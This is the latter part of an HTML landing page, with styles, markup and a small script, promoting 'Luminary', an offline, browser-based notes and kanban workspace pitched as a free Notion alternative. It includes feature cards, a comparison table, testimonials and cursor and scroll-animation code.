.pmain-line.w70 { width: 70%; }
.pmain-line.w45 { width: 45%; }
.pmain-line.accent { background: rgba(124,106,245,0.15); height: 28px; border-radius: 6px; border-left: 3px solid rgba(124,106,245,0.5); }

/* Shimmer on preview */
.preview-chrome::before {
  content: '';
  position: absolute; top: 0; left: -100%;
  width: 40%; height: 100%;
  background: linear-gradient(90deg, transparent, rgba(255,255,255,0.018), transparent);
  animation: shimmer 4s ease-in-out infinite;
  z-index: 1; pointer-events: none;
}
@keyframes shimmer { 0%{left:-40%} 100%{left:140%} }

/* glow below preview */
.preview-glow {
  position: absolute; bottom: -40px; left: 50%; transform: translateX(-50%);
  width: 60%; height: 80px;
  background: var(--glow-v);
  filter: blur(40px); border-radius: 50%;
}

/* ════════════════════════════
   SOCIAL PROOF
════════════════════════════ */
.social-strip {
  padding: 28px 60px;
  border-top: 1px solid var(--border);
  border-bottom: 1px solid var(--border);
  display: flex; align-items: center; justify-content: center;
  gap: 40px; flex-wrap: wrap;
  background: rgba(255,255,255,0.015);
}
.social-item {
  display: flex; align-items: center; gap: 8px;
  font-size: 12px; color: var(--text3); font-weight: 600;
  letter-spacing: 0.04em; text-transform: uppercase;
}
.social-num {
  font-family: 'Fraunces', serif;
  font-size: 22px; font-weight: 700;
  color: var(--text); margin-right: 4px;
}

/* ════════════════════════════
   FEATURES
════════════════════════════ */
#features {
  padding: 120px 60px;
  max-width: 1200px; margin: 0 auto;
}
.section-label {
  font-size: 11px; font-weight: 700;
  color: var(--accent); text-transform: uppercase;
  letter-spacing: 0.12em; margin-bottom: 14px;
  display: flex; align-items: center; gap: 8px;
}
.section-label::before {
  content: ''; width: 20px; height: 1px;
  background: var(--accent);
}
.section-title {
  font-family: 'Fraunces', serif;
  font-size: clamp(36px, 5vw, 58px);
  font-weight: 700; line-height: 1.05;
  letter-spacing: -0.025em;
  color: var(--text); margin-bottom: 16px;
}
.section-sub {
  font-size: 17px; color: var(--text2);
  max-width: 480px; line-height: 1.65;
  margin-bottom: 64px;
}

.features-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 16px;
}
.feat-card {
  background: var(--bg2);
  border: 1px solid var(--border);
  border-radius: 16px; padding: 28px;
  transition: all 0.25s;
  position: relative; overflow: hidden;
}
.feat-card::before {
  content: ''; position: absolute;
  top: 0; left: 0; right: 0; height: 1px;
  background: linear-gradient(90deg, transparent, rgba(124,106,245,0.3), transparent);
  opacity: 0; transition: opacity 0.25s;
}
.feat-card:hover { border-color: rgba(124,106,245,0.2); transform: translateY(-4px); box-shadow: 0 20px 50px rgba(0,0,0,0.4); }
.feat-card:hover::before { opacity: 1; }

.feat-card.large { grid-column: span 2; }
.feat-card.tall  { grid-row: span 2; }

.feat-icon {
  width: 44px; height: 44px;
  border-radius: 12px; margin-bottom: 18px;
  display: flex; align-items: center; justify-content: center;
  font-size: 20px;
  background: var(--bg3); border: 1px solid var(--border);
}
.feat-icon.vi { background: rgba(124,106,245,0.1); border-color: rgba(124,106,245,0.2); }
.feat-icon.va { background: rgba(232,184,75,0.1); border-color: rgba(232,184,75,0.2); }
.feat-icon.vg { background: rgba(78,201,138,0.1); border-color: rgba(78,201,138,0.2); }
.feat-icon.vr { background: rgba(232,96,96,0.1); border-color: rgba(232,96,96,0.2); }
.feat-icon.vb { background: rgba(74,158,232,0.1); border-color: rgba(74,158,232,0.2); }

.feat-title {
  font-family: 'Syne', sans-serif;
  font-size: 16px; font-weight: 700;
  color: var(--text); margin-bottom: 8px;
}
.feat-desc { font-size: 13px; color: var(--text2); line-height: 1.65; }

/* Mini kanban preview inside feature card */
.mini-kanban { margin-top: 20px; display: flex; gap: 8px; }
.mini-col { flex: 1; background: var(--bg3); border-radius: 8px; padding: 8px; }
.mini-col-head {
  font-size: 9px; font-weight: 700;
  text-transform: uppercase; letter-spacing: 0.08em;
  margin-bottom: 6px; display: flex; align-items: center; gap: 5px;
}
.mini-dot { width: 5px; height: 5px; border-radius: 50%; }
.mini-card {
  background: var(--bg2); border-radius: 5px;
  padding: 5px 7px; margin-bottom: 4px;
  font-size: 10px; color: var(--text2);
  border: 1px solid var(--border);
}

/* Feature: database preview */
.mini-table { margin-top: 20px; border-collapse: collapse; width: 100%; }
.mini-table th, .mini-table td { padding: 6px 10px; font-size: 10px; border-bottom: 1px solid var(--border); text-align: left; }
.mini-table th { color: var(--text3); font-weight: 700; text-transform: uppercase; letter-spacing: 0.07em; background: var(--bg3); }
.mini-table td { color: var(--text2); }
.mini-status {
  display: inline-flex; align-items: center; gap: 4px;
  font-size: 9px; padding: 2px 7px; border-radius: 10px; font-weight: 700;
}
.ms-todo { background: rgba(80,80,90,0.3); color: var(--text3); }
.ms-prog { background: rgba(74,158,232,0.12); color: var(--blue); }
.ms-done { background: rgba(78,201,138,0.12); color: var(--green); }

/* ════════════════════════════
   HOW IT WORKS
════════════════════════════ */
#how {
  padding: 100px 60px;
  background: var(--bg2);
  border-top: 1px solid var(--border);
  border-bottom: 1px solid var(--border);
}
.how-inner { max-width: 1100px; margin: 0 auto; }
.steps {
  display: grid; grid-template-columns: repeat(3,1fr); gap: 0;
  margin-top: 64px; position: relative;
}
.steps::before {
  content: '';
  position: absolute; top: 28px; left: 16.6%; right: 16.6%;
  height: 1px;
  background: linear-gradient(90deg, transparent, var(--border2), var(--accent), var(--border2), transparent);
}
.step {
  text-align: center; padding: 0 32px;
  position: relative;
}
.step-num {
  width: 56px; height: 56px;
  border-radius: 50%; margin: 0 auto 20px;
  background: var(--bg3);
  border: 1px solid var(--border2);
  display: flex; align-items: center; justify-content: center;
  font-family: 'Fraunces', serif;
  font-size: 22px; font-weight: 700;
  color: var(--accent2);
  position: relative; z-index: 1;
  box-shadow: 0 0 0 6px var(--bg2);
  transition: all 0.25s;
}
.step:hover .step-num {
  background: var(--accent);
  border-color: var(--accent);
  color: #fff;
  box-shadow: 0 0 0 6px var(--bg2), 0 0 30px rgba(124,106,245,0.3);
}
.step-icon { font-size: 28px; margin-bottom: 14px; }
.step-title {
  font-family: 'Syne', sans-serif; font-size: 16px; font-weight: 700;
  color: var(--text); margin-bottom: 8px;
}
.step-desc { font-size: 13px; color: var(--text2); line-height: 1.65; }

/* ════════════════════════════
   PRICING (comparison)
════════════════════════════ */
#pricing {
  padding: 120px 60px;
  max-width: 1100px; margin: 0 auto;
}
.compare-table {
  width: 100%; border-collapse: collapse;
  margin-top: 64px;
  border-radius: 16px; overflow: hidden;
  border: 1px solid var(--border);
}
.compare-table th {
  padding: 20px 24px; text-align: left;
  background: var(--bg2);
  font-size: 13px; font-weight: 700; color: var(--text2);
  border-bottom: 1px solid var(--border2);
}
.compare-table th:nth-child(2) { color: var(--text3); font-size: 12px; }
.compare-table th:nth-child(3) { color: var(--text3); font-size: 12px; }
.compare-table th.highlight {
  background: rgba(124,106,245,0.1);
  color: var(--accent2);
  border-bottom-color: rgba(124,106,245,0.2);
}
.compare-table td {
  padding: 14px 24px; border-bottom: 1px solid var(--border);
  font-size: 13px; color: var(--text2);
}
.compare-table td.highlight { background: rgba(124,106,245,0.04); }
.compare-table td:first-child { color: var(--text); font-weight: 500; }
.compare-table tr:last-child td { border-bottom: none; }
.check { color: var(--green); font-size: 14px; }
.cross { color: var(--text3); font-size: 13px; }
.pill {
  display: inline-flex; align-items: center;
  background: rgba(78,201,138,0.1); color: var(--green);
  border: 1px solid rgba(78,201,138,0.2);
  padding: 3px 10px; border-radius: 20px;
  font-size: 11px; font-weight: 700;
}
.price-tag {
  font-family: 'Fraunces', serif;
  font-size: 26px; font-weight: 700; color: var(--text);
}
.price-sub { font-size: 11px; color: var(--text3); display: block; }

/* ════════════════════════════
   TESTIMONIALS
════════════════════════════ */
#testimonials {
  padding: 100px 60px;
  background: var(--bg2);
  border-top: 1px solid var(--border);
  border-bottom: 1px solid var(--border);
}
.testi-inner { max-width: 1100px; margin: 0 auto; }
.testi-grid {
  display: grid; grid-template-columns: repeat(3,1fr); gap: 16px;
  margin-top: 56px;
}
.testi-card {
  background: var(--bg3);
  border: 1px solid var(--border);
  border-radius: 16px; padding: 24px;
  transition: border-color 0.2s;
}
.testi-card:hover { border-color: var(--border2); }
.testi-stars { color: var(--amber); font-size: 12px; margin-bottom: 14px; letter-spacing: 2px; }
.testi-quote {
  font-size: 14px; line-height: 1.7;
  color: var(--text2); margin-bottom: 18px;
  font-style: italic;
}
.testi-author { display: flex; align-items: center; gap: 10px; }
.testi-av {
  width: 36px; height: 36px; border-radius: 50%;
  display: flex; align-items: center; justify-content: center;
  font-size: 16px; background: var(--bg4);
  border: 1px solid var(--border);
}
.testi-name { font-size: 13px; font-weight: 700; color: var(--text); }
.testi-role { font-size: 11px; color: var(--text3); }

/* ════════════════════════════
   CTA SECTION
════════════════════════════ */
#cta {
  padding: 140px 60px;
  text-align: center;
  position: relative; overflow: hidden;
}
.cta-glow {
  position: absolute; top: 50%; left: 50%;
  transform: translate(-50%,-50%);
  width: 600px; height: 300px;
  background: radial-gradient(ellipse, rgba(124,106,245,0.1) 0%, transparent 70%);
  pointer-events: none;
}
.cta-content { position: relative; z-index: 2; max-width: 640px; margin: 0 auto; }
.cta-title {
  font-family: 'Fraunces', serif;
  font-size: clamp(40px, 6vw, 72px);
  font-weight: 900; line-height: 1.0;
  letter-spacing: -0.03em; margin-bottom: 20px;
  color: var(--text);
}
.cta-title em {
  font-style: italic;
  background: linear-gradient(135deg, #a399ff, #e080ff);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
}
.cta-sub { font-size: 16px; color: var(--text2); margin-bottom: 40px; line-height: 1.6; }

/* ════════════════════════════
   FOOTER
════════════════════════════ */
footer {
  padding: 40px 60px;
  border-top: 1px solid var(--border);
  display: flex; align-items: center; justify-content: space-between;
  flex-wrap: wrap; gap: 16px;
}
.footer-logo { display: flex; align-items: center; gap: 8px; font-size: 14px; font-weight: 700; color: var(--text); }
.footer-links { display: flex; gap: 20px; }
.footer-links a { color: var(--text3); font-size: 12px; text-decoration: none; transition: color 0.2s; }
.footer-links a:hover { color: var(--text2); }
.footer-copy { font-size: 12px; color: var(--text3); }

/* ════════════════════════════
   SCROLL ANIMATIONS
════════════════════════════ */
.reveal {
  opacity: 0; transform: translateY(24px);
  transition: opacity 0.7s cubic-bezier(0.23,1,0.32,1), transform 0.7s cubic-bezier(0.23,1,0.32,1);
}
.reveal.visible { opacity: 1; transform: translateY(0); }
.reveal-delay-1 { transition-delay: 0.1s; }
.reveal-delay-2 { transition-delay: 0.2s; }
.reveal-delay-3 { transition-delay: 0.3s; }
.reveal-delay-4 { transition-delay: 0.4s; }

/* ════════════════════════════
   SCROLLBAR
════════════════════════════ */
::-webkit-scrollbar { width: 5px; }
::-webkit-scrollbar-track { background: var(--bg); }
::-webkit-scrollbar-thumb { background: rgba(124,106,245,0.3); border-radius: 3px; }

/* Responsive */
@media (max-width: 900px) {
  nav { padding: 0 24px; }
  nav .nav-links { display: none; }
  #hero { padding: 100px 24px 60px; }
  .features-grid { grid-template-columns: 1fr; }
  .feat-card.large { grid-column: span 1; }
  .steps { grid-template-columns: 1fr; }
  .steps::before { display: none; }
  .testi-grid { grid-template-columns: 1fr; }
  .social-strip { padding: 20px 24px; gap: 20px; }
  #features, #pricing, #cta { padding: 80px 24px; }
  footer { padding: 30px 24px; }
}
  </style>
</head>
<body>

<!-- CURSOR -->
<div id="cursor"></div>
<div id="cursor-ring"></div>

<!-- NAVBAR -->
<nav>
  <a href="#" class="nav-logo">
    <div class="logo-mark">✦</div>
    Luminary
  </a>
  <div class="nav-links">
    <a href="#features" class="nav-link">Features</a>
    <a href="#how" class="nav-link">How it works</a>
    <a href="#pricing" class="nav-link">Compare</a>
    <a href="#testimonials" class="nav-link">Reviews</a>
  </div>
  <a href="workspace.html" class="nav-cta">Open Workspace →</a>
</nav>

<!-- ══ HERO ══ -->
<section id="hero">
  <div class="hero-mesh"></div>
  <div class="orb orb-1"></div>
  <div class="orb orb-2"></div>
  <div class="orb orb-3"></div>
  <div class="hero-grid"></div>

  <div class="hero-content">
    <div class="hero-badge">
      <div class="badge-dot"></div>
      Free &amp; Open Forever
    </div>

    <h1 class="hero-title">
      Your workspace,<br>
      <em>completely yours.</em>
      <span class="line2">No subscriptions. No limits.</span>
    </h1>

    <p class="hero-sub">
      Luminary is your personal Notion alternative — rich notes, kanban boards, databases, and calendars. All offline, all private, all free.
    </p>

    <div class="hero-actions">
      <a href="workspace.html" class="btn-hero-primary">
        ✦ Open My Workspace
        <svg width="16" height="16" viewBox="0 0 16 16" fill="none"><path d="M3 8h10M9 4l4 4-4 4" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
      </a>
      <a href="#features" class="btn-hero-secondary">
        See features
        <svg width="14" height="14" viewBox="0 0 16 16" fill="none"><path d="M8 3v10M3 9l5 5 5-5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
      </a>
    </div>
    <p class="hero-note">No account needed. <span>Runs entirely in your browser.</span></p>

    <!-- PREVIEW WINDOW -->
    <div class="hero-preview">
      <div class="preview-chrome">
        <div class="preview-bar">
          <div class="pbar-dot pd-r"></div>
          <div class="pbar-dot pd-y"></div>
          <div class="pbar-dot pd-g"></div>
          <div class="pbar-url">
            <svg width="10" height="10" viewBox="0 0 16 16" fill="none"><path d="M8 1a7 7 0 100 14A7 7 0 008 1z" stroke="rgba(255,255,255,0.3)" stroke-width="1.5"/></svg>
            luminary.app/workspace
          </div>
        </div>
        <div class="preview-body">
          <div class="preview-sidebar">
            <div class="psb-logo">
              <div class="psb-logo-mark">✦</div>
              <div class="psb-name">Luminary</div>
            </div>
            <div class="psb-item active"><i class="fa fa-home"></i> Home</div>
            <div class="psb-item"><i class="fa fa-columns"></i> Board</div>
            <div class="psb-item"><i class="fa fa-table"></i> Database</div>
            <div class="psb-item"><i class="fa fa-calendar"></i> Calendar</div>
            <div style="height:12px;border-top:1px solid rgba(255,255,255,0.05);margin:10px 0 8px"></div>
            <div class="psb-item"><span style="font-size:12px">🏠</span> Welcome</div>
            <div class="psb-item"><span style="font-size:12px">💡</span> Ideas</div>
            <div class="psb-item"><span style="font-size:12px">📔</span> Journal</div>
          </div>
          <div class="preview-main">
            <div class="pmain-cover"></div>
            <div class="pmain-icon">💡</div>
            <div class="pmain-title">Ideas & Goals</div>
            <div class="pmain-line w80"></div>
            <div class="pmain-line w60"></div>
            <div class="pmain-line accent" style="margin:12px 0"></div>
            <div class="pmain-line w70"></div>
            <div class="pmain-line w45"></div>
          </div>
        </div>
      </div>
      <div class="preview-glow"></div>
    </div>
  </div>
</section>

<!-- SOCIAL PROOF -->
<div class="social-strip reveal">
  <div class="social-item"><span class="social-num">100%</span> Free Forever</div>
  <div style="width:1px;height:30px;background:rgba(255,255,255,0.06)"></div>
  <div class="social-item"><span class="social-num">0</span> Data sent to servers</div>
  <div style="width:1px;height:30px;background:rgba(255,255,255,0.06)"></div>
  <div class="social-item"><span class="social-num">∞</span> Pages & Tasks</div>
  <div style="width:1px;height:30px;background:rgba(255,255,255,0.06)"></div>
  <div class="social-item"><span class="social-num">1</span> File. No install needed.</div>
</div>

<!-- ══ FEATURES ══ -->
<section id="features">
  <div class="section-label reveal">Everything you need</div>
  <h2 class="section-title reveal reveal-delay-1">Built for deep work.<br>Not for enterprise.</h2>
  <p class="section-sub reveal reveal-delay-2">Every premium feature from the tools you pay for — rebuilt for your personal use, stored locally, owned entirely by you.</p>

  <div class="features-grid">
    <!-- Rich Editor -->
    <div class="feat-card reveal">
      <div class="feat-icon vi">📝</div>
      <div class="feat-title">Rich Block Editor</div>
      <div class="feat-desc">Headings, quotes, code blocks, tables, bullet lists — all with a <code style="font-family:'Fira Code',monospace;font-size:12px;background:rgba(255,255,255,0.06);padding:1px 5px;border-radius:3px">/</code> command menu. Floating toolbar for quick formatting.</div>
    </div>

    <!-- Kanban -->
    <div class="feat-card large reveal reveal-delay-1">
      <div class="feat-icon va">☷</div>
      <div class="feat-title">Kanban Board</div>
      <div class="feat-desc">Drag cards across To Do, In Progress, Done, and Blocked columns. Manage all your projects visually.</div>
      <div class="mini-kanban">
        <div class="mini-col">
          <div class="mini-col-head"><div class="mini-dot" style="background:#55545d"></div>To Do</div>
          <div class="mini-card">Design mockup</div>
          <div class="mini-card">Write docs</div>
        </div>
        <div class="mini-col">
          <div class="mini-col-head"><div class="mini-dot" style="background:#4a9ee8"></div>In Progress</div>
          <div class="mini-card">Build editor</div>
        </div>
        <div class="mini-col">
          <div class="mini-col-head"><div class="mini-dot" style="background:#4ec98a"></div>Done</div>
          <div class="mini-card">Landing page</div>
          <div class="mini-card">Setup project</div>
        </div>
      </div>
    </div>

    <!-- Database -->
    <div class="feat-card large reveal reveal-delay-2">
      <div class="feat-icon vg">⊟</div>
      <div class="feat-title">Database Table View</div>
      <div class="feat-desc">Spreadsheet-style view of all your tasks with status badges, priority labels, and due dates.</div>
      <table class="mini-table">
        <thead><tr><th>Task</th><th>Status</th><th>Priority</th></tr></thead>
        <tbody>
          <tr><td>Build MVP</td><td><span class="mini-status ms-prog">In Progress</span></td><td>High</td></tr>
          <tr><td>Write tests</td><td><span class="mini-status ms-todo">To Do</span></td><td>Med</td></tr>
          <tr><td>Deploy</td><td><span class="mini-status ms-done">Done</span></td><td>Low</td></tr>
        </tbody>
      </table>
    </div>

    <!-- Calendar -->
    <div class="feat-card reveal reveal-delay-1">
      <div class="feat-icon vb">📅</div>
      <div class="feat-title">Calendar View</div>
      <div class="feat-desc">See all tasks pinned to their due dates on a monthly calendar. Click any day to add a task instantly.</div>
    </div>

    <!-- Covers -->
    <div class="feat-card reveal reveal-delay-2">
      <div class="feat-icon va">🖼</div>
      <div class="feat-title">Custom Page Covers</div>
      <div class="feat-desc">Each page gets its own cover — choose from gradients, solid colors, upload an image, or paste a URL. Stored per-page.</div>
    </div>

    <!-- Export / Import -->
    <div class="feat-card reveal">
      <div class="feat-icon vg">💾</div>
      <div class="feat-title">Export & Import Backup</div>
      <div class="feat-desc">Export your entire workspace as a <code style="font-family:'Fira Code',monospace;font-size:12px;background:rgba(255,255,255,0.06);padding:1px 5px;border-radius:3px">.lmn</code> database file. Import it back on any device, anytime.</div>
    </div>
  </div>
</section>

<!-- ══ HOW IT WORKS ══ -->
<section id="how">
  <div class="how-inner">
    <div class="section-label reveal">Simple by design</div>
    <h2 class="section-title reveal reveal-delay-1">Up in seconds.<br>Productive in minutes.</h2>

    <div class="steps">
      <div class="step reveal reveal-delay-1">
        <div class="step-num">1</div>
        <div class="step-icon">🚀</div>
        <div class="step-title">Open the workspace</div>
        <div class="step-desc">Just open the HTML file in any browser. No install, no account, no server. It works instantly.</div>
      </div>
      <div class="step reveal reveal-delay-2">
        <div class="step-num">2</div>
        <div class="step-icon">✍️</div>
        <div class="step-title">Create pages & tasks</div>
        <div class="step-desc">Write notes, create pages from templates, add tasks to your board, all in one place.</div>
      </div>
      <div class="step reveal reveal-delay-3">
        <div class="step-num">3</div>
        <div class="step-icon">💾</div>
        <div class="step-title">Back it up, done</div>
        <div class="step-desc">Export a <code style="font-family:'Fira Code',monospace;font-size:11px">.lmn</code> backup anytime. Import it on any device to restore everything perfectly.</div>
      </div>
    </div>
  </div>
</section>

<!-- ══ COMPARE ══ -->
<section id="pricing">
  <div class="section-label reveal">Why Luminary</div>
  <h2 class="section-title reveal reveal-delay-1">Stop paying.<br>Start owning.</h2>
  <p class="section-sub reveal reveal-delay-2">Everything the paid plans offer. None of the monthly cost.</p>

  <table class="compare-table reveal">
    <thead>
      <tr>
        <th>Feature</th>
        <th>Notion Free</th>
        <th>Notion Pro ($16/mo)</th>
        <th class="highlight">✦ Luminary</th>
      </tr>
    </thead>
    <tbody>
      <tr>
        <td>Unlimited pages</td>
        <td><span class="cross">✗ Limited</span></td>
        <td><span class="check">✓</span></td>
        <td class="highlight"><span class="check">✓ Always</span></td>
      </tr>
      <tr>
        <td>Kanban board</td>
        <td><span class="cross">✗</span></td>
        <td><span class="check">✓</span></td>
        <td class="highlight"><span class="check">✓</span></td>
      </tr>
      <tr>
        <td>Database / Table view</td>
        <td><span class="cross">✗</span></td>
        <td><span class="check">✓</span></td>
        <td class="highlight"><span class="check">✓</span></td>
      </tr>
      <tr>
        <td>Custom page covers</td>
        <td><span class="cross">✗</span></td>
        <td><span class="check">✓</span></td>
        <td class="highlight"><span class="check">✓ + Image upload</span></td>
      </tr>
      <tr>
        <td>Export backup</td>
        <td><span class="cross">✗</span></td>
        <td><span class="check">✓</span></td>
        <td class="highlight"><span class="check">✓ .lmn format</span></td>
      </tr>
      <tr>
        <td>Calendar view</td>
        <td><span class="cross">✗</span></td>
        <td><span class="check">✓</span></td>
        <td class="highlight"><span class="check">✓</span></td>
      </tr>
      <tr>
        <td>Privacy / data ownership</td>
        <td><span class="cross">Cloud-only</span></td>
        <td><span class="cross">Cloud-only</span></td>
        <td class="highlight"><span class="check">✓ 100% local</span></td>
      </tr>
      <tr>
        <td>Price</td>
        <td><span style="color:var(--text2)">$0</span></td>
        <td><span style="color:var(--red)">$16 / month</span></td>
        <td class="highlight"><span class="pill">Free forever</span></td>
      </tr>
    </tbody>
  </table>
</section>

<!-- ══ TESTIMONIALS ══ -->
<section id="testimonials">
  <div class="testi-inner">
    <div class="section-label reveal">Loved by builders</div>
    <h2 class="section-title reveal reveal-delay-1">What people are saying</h2>

    <div class="testi-grid">
      <div class="testi-card reveal">
        <div class="testi-stars">★★★★★</div>
        <div class="testi-quote">"I cancelled my Notion subscription the day I started using Luminary. Everything I needed was already here — and it's faster."</div>
        <div class="testi-author">
          <div class="testi-av">👨‍💻</div>
          <div><div class="testi-name">Arjun M.</div><div class="testi-role">Software Engineer</div></div>
        </div>
      </div>
      <div class="testi-card reveal reveal-delay-1">
        <div class="testi-stars">★★★★★</div>
        <div class="testi-quote">"The fact that it runs fully in the browser with zero setup is incredible. My notes are private and I don't have to trust a cloud service."</div>
        <div class="testi-author">
          <div class="testi-av">👩‍🎨</div>
          <div><div class="testi-name">Priya S.</div><div class="testi-role">UX Designer</div></div>
        </div>
      </div>
      <div class="testi-card reveal reveal-delay-2">
        <div class="testi-stars">★★★★★</div>
        <div class="testi-quote">"The kanban board and .lmn export/import is genius. I back up every week and I know my data is safe no matter what."</div>
        <div class="testi-author">
          <div class="testi-av">🧑‍🎓</div>
          <div><div class="testi-name">Rahul K.</div><div class="testi-role">CS Student</div></div>
        </div>
      </div>
    </div>
  </div>
</section>

<!-- ══ CTA ══ -->
<section id="cta">
  <div class="cta-glow"></div>
  <div class="cta-content reveal">
    <h2 class="cta-title">Ready to own<br><em>your workspace?</em></h2>
    <p class="cta-sub">No account. No subscription. No compromise. Just open it and start building your second brain.</p>
    <a href="workspace.html" class="btn-hero-primary" style="font-size:16px;padding:18px 44px;">
      ✦ Launch Luminary
      <svg width="16" height="16" viewBox="0 0 16 16" fill="none"><path d="M3 8h10M9 4l4 4-4 4" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
    </a>
    <p class="hero-note" style="margin-top:20px">Your data never leaves your device.</p>
  </div>
</section>

<!-- ══ FOOTER ══ -->
<footer>
  <div class="footer-logo">
    <div class="logo-mark" style="width:26px;height:26px;font-size:13px;border-radius:7px">✦</div>
    Luminary
  </div>
  <div class="footer-links">
    <a href="#features">Features</a>
    <a href="#how">How it works</a>
    <a href="#pricing">Compare</a>
    <a href="workspace.html">Open Workspace</a>
  </div>
  <div class="footer-copy">Built with ♥ · Free forever</div>
</footer>

<script>
// ── CUSTOM CURSOR ──
const cur = document.getElementById('cursor');
const ring = document.getElementById('cursor-ring');
let mx = 0, my = 0, rx = 0, ry = 0;

document.addEventListener('mousemove', e => {
  mx = e.clientX; my = e.clientY;
  cur.style.left = mx + 'px';
  cur.style.top = my + 'px';
});

function animateRing() {
  rx += (mx - rx) * 0.14;
  ry += (my - ry) * 0.14;
  ring.style.left = rx + 'px';
  ring.style.top = ry + 'px';
  requestAnimationFrame(animateRing);
}
animateRing();

// Scale cursor on interactive elements
document.querySelectorAll('a, button, .feat-card, .testi-card').forEach(el => {
  el.addEventListener('mouseenter', () => {
    cur.style.width = '18px'; cur.style.height = '18px';
    ring.style.width = '52px'; ring.style.height = '52px';
    ring.style.opacity = '0.5';
  });
  el.addEventListener('mouseleave', () => {
    cur.style.width = '10px'; cur.style.height = '10px';
    ring.style.width = '36px'; ring.style.height = '36px';
    ring.style.opacity = '1';
  });
});

// ── SCROLL REVEAL ──
const observer = new IntersectionObserver(entries => {
  entries.forEach(e => {
    if (e.isIntersecting) {
      e.target.classList.add('visible');
      observer.unobserve(e.target);
    }
  });
}, { threshold: 0.12, rootMargin: '0px 0px -40px 0px' });

document.querySelectorAll('.reveal').forEach(el => observer.observe(el));

// ── NAVBAR SCROLL EFFECT ──
window.addEventListener('scroll', () => {
  const nav = document.querySelector('nav');
  nav.style.background = window.scrollY > 60
    ? 'rgba(8,8,16,0.95)'
    : 'rgba(8,8,16,0.7)';
});

// ── SMOOTH ANCHOR SCROLL ──
document.querySelectorAll('a[href^="#"]').forEach(a => {
  a.addEventListener('click', e => {
    const target = document.querySelector(a.getAttribute('href'));
    if (target) {
      e.preventDefault();
      target.scrollIntoView({ behavior: 'smooth' });
    }
  });
});

// ── COUNTER ANIMATION ──
function animateCount(el, target, suffix='') {
  let start = 0;
  const step = target / 50;
  const timer = setInterval(() => {
    start = Math.min(start + step, target);
    el.textContent = Math.round(start) + suffix;
    if (start >= target) clearInterval(timer);
  }, 30);
}
</script>
</body>
</html>
